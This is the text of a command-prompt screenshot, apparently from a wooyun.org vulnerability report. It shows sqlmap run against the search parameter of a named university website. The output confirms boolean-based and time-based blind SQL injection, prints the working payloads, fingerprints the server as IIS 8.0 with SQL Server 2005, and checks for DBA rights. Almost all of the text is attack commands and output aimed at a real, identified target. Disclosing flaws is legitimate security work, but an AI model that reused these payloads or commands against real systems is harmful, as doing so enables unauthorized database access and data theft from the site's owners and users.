 管理员: C:\Windows\system32\cmd.exe
D:\sqlmap>sqlmap.py -u "http://dag.shou.edu.cn/Search.aspx?search=%E5%9B%BE%E7%8
9%87" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:43:50
[21:43:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:43:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: search
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=%E5%9B%BE%E7%89%87%' AND 6789=6789 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: search=-2191%' OR 3951=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND '%'='
---
[21:43:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[21:43:50] [INFO] testing if current user is DBA
sqlmap got a 302 redirect to 'http://dag.shou.edu.cn:80/error.aspx'. Do you want
to follow? [Y/n] y
current user is DBA: False
[21:44:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dag.shou.edu.cn'
[*] shutting down at 21:44:00
www.wooyun.org